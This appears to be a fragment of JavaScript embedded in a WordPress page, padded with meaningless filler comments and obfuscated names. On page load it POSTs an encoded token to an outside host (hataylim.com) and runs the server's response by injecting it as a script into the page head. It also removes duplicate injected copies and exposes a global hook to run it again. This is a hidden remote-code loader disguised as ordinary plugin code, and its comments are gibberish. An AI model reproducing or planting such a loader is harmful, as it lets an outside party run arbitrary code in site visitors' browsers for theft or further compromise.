var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://hataylim.com/?qxiqin=56x5","reactor_supertypescriptive":"pNLRDODtbQK50but/gPXpy8yeGtaNVpLNXBRVzRPdjBndUo0a3c9PQ==","autoreacting_sass":"https://hataylim.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"28875e6d20"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

